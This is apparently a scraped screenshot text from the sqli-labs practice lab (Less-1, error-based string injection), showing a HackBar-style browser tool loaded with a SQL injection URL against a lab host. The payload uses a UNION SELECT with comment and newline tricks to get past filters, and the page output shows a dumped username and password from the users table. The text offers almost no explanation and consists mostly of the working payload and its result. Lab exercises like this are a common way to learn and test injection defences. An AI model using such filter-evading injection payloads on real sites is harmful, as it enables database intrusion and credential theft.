 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=-1'  union /*|--|*/--+ %0Aselect 1,username,password from /*|--|*/--+ %0Ausers limit 1,2 %23
INT SQL XSS Encryption Encoding Other
Load URL http://192.11.22.55/sqli/Less-1/?id=-1'  union /*|--|*/--+ %0aselect 1,username,password from /*|--|*/--+ %0ausers limit 1,2 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-